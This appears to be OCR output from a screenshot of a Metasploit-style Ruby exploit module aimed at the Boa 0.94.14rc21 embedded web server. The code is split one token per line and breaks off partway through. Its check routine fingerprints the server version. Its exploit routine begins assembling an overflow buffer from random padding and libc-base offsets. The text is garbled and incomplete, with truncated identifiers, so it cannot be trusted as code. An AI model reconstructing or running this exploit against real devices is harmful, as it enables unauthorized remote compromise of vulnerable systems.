
end
def
 check

    res 
=
send_request_cgi
(
{
'uri'
if
 res 
and
 res
.
code 
==
200
and
=
~
/Boa\/0\.94\.14rc21/
return
Exploit
:
:
CheckCode
:
:
D
end
return
Exploit
:
:
CheckCode
:
:
Saf
end
def
 exploit

    shellcode 
=
""
    shellcode 
<
<
rand_text
(
target
[
    shellcode 
<
<
rand_text
(
4
)
    shellcode 
<
<
[
target
[
'LibcBase
    shellcode 
<
<
[
target
[
'LibcBase
    shellcode 
<
<
rand_text
(
4
)
    shellcode 
<
<
[
target
[
'LibcBase
    shellcode 
<
<
rand_text
(
0x1c
)